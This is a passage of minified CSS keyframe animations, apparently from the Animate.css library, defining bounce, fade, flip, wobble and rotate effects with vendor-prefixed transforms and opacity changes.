rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right 